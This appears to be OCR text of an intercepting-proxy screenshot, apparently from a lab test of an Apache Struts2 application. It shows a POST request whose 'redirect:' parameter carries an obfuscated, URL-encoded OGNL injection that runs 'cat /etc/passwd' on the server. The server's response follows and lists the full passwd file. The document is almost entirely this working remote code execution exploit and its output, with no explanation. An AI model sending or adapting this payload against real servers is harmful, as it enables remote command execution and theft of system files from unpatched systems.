 equest
Pretty Raw Hex Cookies
\n
POST /example/HelloWorld.action HTTP/1.1
Host: 192.168.174.137:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://192.168.174.137:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=29AD3AF5D7907ED9EBC6BB80299C8BC1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 666
redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.Ht
tpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27%63%61
%74%20%2f%65%74%63%2f%70%61%73%73%77%64%27.toString().split(%27\\s%27))).start().getInputStream()).useDelimiter
(%27\\AAAA%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%2
7symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEnc
oding(%27UTF-8%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Sat, 16 Nov 2024 11:51:38 GMT
3 Connection: close
4 Content-Length: 1245
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false